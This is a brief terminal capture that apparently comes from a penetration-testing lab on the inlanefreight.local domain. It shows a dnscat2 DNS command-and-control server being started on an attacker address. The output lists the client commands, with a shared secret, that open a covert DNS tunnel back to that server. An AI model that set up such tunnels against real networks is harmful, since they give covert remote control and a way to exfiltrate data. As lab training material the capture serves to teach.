 ❯ sudo ruby dnscat2.rb --dns host=10.10.14.250,port=53,domain=inlanefreight.local --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 10.10.14.250:53
[domains = inlanefreight.local]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=005f2147b5d88c795cb33b5e7665260c inlanefreight.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=005f2147b5d88c795cb33b5e7665260c